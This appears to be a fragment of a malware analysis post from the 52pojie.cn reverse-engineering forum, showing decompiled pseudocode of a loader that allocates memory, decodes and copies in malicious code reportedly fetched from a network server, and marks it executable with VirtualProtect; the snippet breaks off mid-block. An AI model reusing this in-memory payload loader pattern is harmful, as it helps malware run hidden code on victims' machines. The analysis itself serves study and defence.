 dwSize = fn_get_a116(v119);
lpAddress = VirtualAlloc(0LL, dwSize, 0x3000u, 4u);// 开辟空间
v186 = lpAddress;
if ( fn_zero_a1(lpAddress) )
{
LastError = GetLastError();
fn_set3(&v139, &LastError);
v138 = v139;
fn_peizhi(v137, &var_memalloc_fail, &v138);
fn_set4(&v135, v137);
v134 = v136;
v133 = v135;
v38 = fn_set5(&v133);
goto LABEL_57;
}
v24 = fn_set6(v119);
v209 = v24;
v210 = v7;
a116 = fn_get_a116(v119);
v204 = v24;
v205 = lpAddress;
v206 = a116;
fn_rol(v24, lpAddress, 1LL, 1uLL, a116);
memcpy(lpAddress, v24, a116); // 复制恶意代码
v23 = fn_get_a116(v119);
v140[0] = fn_set8(lpAddress, v23);
v140[1] = v8;
v141[0] = fn_set9(v119);
v141[1] = v9;
v22 = fn_setx(v140, v141);
if ( (v22 & 1) != 0 )
{
fn_peizhi2(v142, &var_IntegrityCheck);
v191 = fn_set11(v142);
v38 = fn_a1_2();
goto LABEL_57;
}
flOldProtect = 0;
v21 = fn_get_a116(v119);
v10 = VirtualProtect(lpAddress, v21, 0x10u, &flOldProtect);// 修改内存属性 可执行
v187 = v10;
if ( !v10 )
{
将从网络服务器获取的恶意代码
分配可执行内存
吾爱破解论坛
www.52pojie.cn